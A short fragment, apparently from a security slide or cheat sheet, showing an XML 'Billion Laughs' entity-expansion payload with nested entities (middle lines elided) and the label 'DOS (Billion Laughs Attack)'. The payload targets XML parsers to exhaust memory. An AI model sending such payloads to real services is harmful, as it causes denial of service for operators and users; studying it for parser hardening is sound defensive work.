 <?xml version="1.0"?>
<!DOCTYPE data [
<!ENTITY a0 “lol" >
<!ENTITY a1 "&a0;&a0;&a0;&a0;&a0;&a0;&a0;&a0;&a0;&a0;">
<!ENTITY a2 "&a1;&a1;&a1;&a1;&a1;&a1;&a1;&a1;&a1;&a1;">
...
<!ENTITY a10 "&a9;&a9;&a9;&a9;&a9;&a9;&a9;&a9;&a9;&a9;"> ]>
<data>&a10;</data>
DOS (Billion Laughs Attack)
 